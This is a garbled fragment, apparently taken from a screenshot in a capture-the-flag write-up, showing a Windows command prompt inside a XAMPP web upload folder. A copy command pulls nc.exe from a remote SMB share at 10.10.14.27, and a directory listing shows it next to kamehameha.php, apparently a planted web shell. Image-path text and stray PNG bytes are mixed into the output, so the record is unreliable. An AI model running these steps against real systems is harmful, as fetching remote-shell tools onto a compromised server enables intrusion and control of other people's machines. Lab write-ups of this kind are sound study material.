 C:\xampp\htdocs\gym\upload> copy \\10.10.14.27\PWN\nc.exe
�PNG
        1 file(s) copied.
C:\xampp\htdocs\gym\upload> dir
�PNG
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
09/12/2020  11:52    <DIR>          .
09/12/2020  11:52    <DIR>          ..
09/12/2020  11:46                53 kamehameha.php
09/12/2020  11:32            59,392 nc.exe
               2 File(s)         59,445 bytes
               2 Dir(s)   7,205,588,992 bytes free